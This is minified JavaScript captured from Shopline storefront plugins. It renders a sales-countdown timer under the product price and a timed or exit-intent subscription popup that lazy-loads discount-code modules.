F().wrap(function(g){for(;;)switch(g.prev=g.next){case 0:if(((n=window.Shopline)===null||n===void 0||(r=n.uri)===null||r===void 0?void 0:r.alias)==="ProductsDetail"){g.next=2;break}return g.abrupt("return","");case 2:if(h=((o=window.SL_State)===null||o===void 0||(a=o.get)===null||a===void 0||(s=a.call(o,"product"))===null||s===void 0||(c=s.spu)===null||c===void 0?void 0:c.spuSeq)||"",!h&&ie()&&(h=Be()),!h){g.next=6;break}return g.abrupt("return",h);case 6:if(g.prev=6,!ve()){g.next=19;break}return g.prev=8,g.next=11,Le([window.location.pathname]);case 11:p=g.sent,p!=null&&(m=p[0])!==null&&m!==void 0&&m.id&&(h=p==null||(y=p[0])===null||y===void 0?void 0:y.id),g.next=17;break;case 15:g.prev=15,g.t0=g.catch(8);case 17:g.next=24;break;case 19:if(!K()){g.next=24;break}return g.next=22,Ne(ke(window.location.href));case 22:I=g.sent,h=I.id;case 24:g.next=29;break;case 26:g.prev=26,g.t1=g.catch(6),window.__sl_console__.log("error info:",g.t1);case 29:return g.abrupt("return",h);case 30:case"end":return g.stop()}},t,null,[[6,26],[8,15]])}));return function(){return e.apply(this,arguments)}}();const qe={pc:{parentNode:document.getElementById("ProductInfo-main-product-info"),container:document.getElementById("price-main-product-info"),outsideSlot:{className:"d-md-block",marginTop:"10px"},innerSlot:[{attr:"data-m-widget-scope",value:"countDownTimer"},{attr:"data-m-widget-type",value:"UNDER_PRICE"}]},mobile:{parentNode:null,container:document.querySelector(".product__media-wrapper"),outsideSlot:{className:"d-md-none",marginTop:""},innerSlot:[{attr:"data-m-widget-scope",value:"countDownTimer"},{attr:"data-m-widget-type",value:"UNDER_PRICE"}]}},Ge={pc:{parentNode:document.querySelector(".product-detail__info"),container:document.querySelector(".product-detail__price"),outsideSlot:{className:"d-md-block",marginTop:""},innerSlot:[{attr:"data-m-widget-scope",value:"countDownTimer"},{attr:"data-m-widget-type",value:"UNDER_PRICE"}]},mobile:{parentNode:null,container:document.querySelector(".product-detail__media-gallery"),outsideSlot:{className:"d-md-none",marginTop:""},innerSlot:[{attr:"data-m-widget-scope",value:"countDownTimer"},{attr:"data-m-widget-type",value:"UNDER_PRICE"}]}},He=async e=>{const n=ie()?Ge:qe;try{if(e){const r=document.querySelectorAll(".sales-countdown__app-block:not([data-spuseq])");r!=null&&r.length?r.forEach(o=>{n.pc.innerSlot.forEach(a=>{o.setAttribute(a.attr,a.value)}),o.setAttribute("data-spuseq",e)}):Object.keys(n).forEach(o=>{var c,h,m,p;const a=document.createElement("div");a.className=n[o].outsideSlot.className,a.style.marginTop=n[o].outsideSlot.marginTop;const s=document.createElement("div");if(n[o].innerSlot.forEach(y=>{s.setAttribute(y.attr,y.value)}),s.setAttribute("data-spuseq",e),a.appendChild(s),o==="pc"){const y=(h=(c=n[o].container)==null?void 0:c.nextElementSibling)!=null?h:n[o].container;(m=n[o].parentNode)==null||m.insertBefore(a,y)}else(p=n[o].container)==null||p.appendChild(a)})}}catch(r){window.__sl_console__.log("\u6CA1\u6709\u627E\u5230\u6302\u8F7D\u70B9")}},Me=we({baseURL:""}),We=e=>Me.get("/api/bff/sale-plugin/front/countdown/get",{params:e});function V(e){window.Shopline?W(()=>import("./simpleBootstrap-chunk-8972cd9f.js"),["simpleBootstrap-chunk-8972cd9f.js","App-chunk-be4d934f.js","assets/App.7597ceac" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:t})=>{const{mount:n}=t;n(e)}):(W(()=>Promise.resolve({}),["assets/global.7f7e3847" + (document.dir === 'rtl' ?'-rtl':'') +".css"]),W(()=>import("./bootstrap-chunk-93ba6696.js"),["bootstrap-chunk-93ba6696.js","App-chunk-be4d934f.js","assets/App.7597ceac" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:t})=>{const{mount:n}=t;setTimeout(()=>{typeof n=="function"&&n(e)},0)}))}const Ve=async()=>{if(window.Shopline){const e=await $e();K()&&He(e);const t=ne(),n=document.querySelectorAll("[data-m-widget-scope=countDownTimer][data-m-widget-type=UNDER_PRICE]")[0];n&&We({spuSeq:n.dataset.spuseq}).then(r=>{const{data:o}=r||{};o&&(o==null?void 0:o.countDownTimerInfo)&&V({options:{productId:e,salesCountDownInfo:{...r.data,isMobile:t,isPreview:!1}}})})}else if(window.__SALES_MARKETING_PREVIEW_DATA__){const{previewData:e={},queryParams:t={}}=window.__SALES_MARKETING_PREVIEW_DATA__||{},n=(t==null?void 0:t.previewType)==="pc"||(t==null?void 0:t.previewType)==="mobile"?(t==null?void 0:t.previewType)==="mobile":ne(),r=(t==null?void 0:t.language)||"en";V({options:{salesCountDownInfo:{...e,isMobile:n,isPreview:!0,language:r},isMobile:n,isPreview:!0,language:r,isOpen:!0}})}else V({options:{}})};Ve();export{W as _,Fe as __vite_legacy_guard,ie as a,Ke as b,K as c,se as d,T as e};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/index-chunk-c7c616a1.js
body_size: 938
content:
import{m as d,b as P,y as f,k as a,o as _,q as b,i as v,x as T}from"./index-568f8d5b.js";import{S as w,p as N,r as O,d as L,u as H,e as S,w as A}from"./App-chunk-363697f5.js";/* empty css                     */import{P as C}from"./Portal-chunk-116d2cf1.js";const k={scroll:{triggerPercentage:3,timeScale:1e3},mousemove:{triggerPercentage:1/10,timeScale:1e3}};function B({pushTime:e,isMobile:t}){const[s,r]=d(!1),n=P(()=>new w,[]);return f(()=>{switch(N[e]){case a.WHEN_SOME_TIME:n.scheduleDelayJob(L[e],function(){r(!0)});break;case a.WHEN_SCROLL:n.scheduleScrollJob(O[e],function(){r(!0)});break;case a.WHEN_LEAVE:t?n.scheduleLeaveScrollJob(k.scroll,function(){r(!0)}):n.scheduleLeavePageJob("TOP",function(){r(!0)});break}return()=>{n.cancelAllSchedule()}},[e,n,t]),{isSidePopupOpen:s}}const J=(e,t)=>{switch(!0){case(v[e]&&t===T.HANG_SUBSCRIBE_TYPE):return"HangSubscribe";default:return""}},W=(e,t)=>{const s=J(e,t);return{HangSubscribe:A(()=>b(()=>import("./index-chunk-ac678328.js"),["index-chunk-ac678328.js","assets/index.66c29f33" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-568f8d5b.js","App-chunk-363697f5.js","WheelRotorLeftPointer.module-chunk-ac7ae64b.js","assets/WheelRotorLeftPointer.27a0fcd1" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-5a6be6c6.js","assets/index.811bc188" + (document.dir === 'rtl' ?'-rtl':'') +".css","const-chunk-8e8eb185.js","index-chunk-3243cbfe.js","assets/index.cc5c0704" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-21b00ad1.js","assets/index.b0921226" + (document.dir === 'rtl' ?'-rtl':'') +".css","countrys-chunk-50a4638c.js","useCopyDiscountCode-chunk-988e77da.js","assets/useCopyDiscountCode.0e3292fd" + (document.dir === 'rtl' ?'-rtl':'') +".css","useDate-chunk-1eaf5aac.js","index-chunk-06791593.js","assets/index.b61eda9b" + (document.dir === 'rtl' ?'-rtl':'') +".css","CopyIcon-chunk-edbc9e23.js","discountCode-chunk-abc15c98.js"]))}[s]},x="sales-popup-plugin",V=({nodeId:e,onClose:t,arrowClosePreview:s,onSuccess:r})=>{const[n,u]=d(null),{popupInfo:c,isMobile:g,data:h,isPreview:l}=H(),{popType:i}=c,{popShowType:p}=h,{isSidePopupOpen:E}=B({isMobile:g,pushTime:c==null?void 0:c.pushTime});f(()=>{let o;return e&&(o=document.createElement("div"),o.id=e,o.className=`${x} ${e} notranslate`,document.body.insertBefore(o,null),u(o)),()=>{o==null||o.remove(),u(null)}},[e]);const y=_(()=>{var o;t==null||t(),(o=document.getElementById(e))==null||o.remove(),u(null)},[e,t]),m=P(()=>W(i,p),[i,p]);return!e||!n||!m?null:S(C,{rootNode:n,children:S(m,{onClose:y,isSidePopupOpen:l?!0:E,isPreview:l,arrowClosePreview:s,onSuccess:r})})};export{V as default};
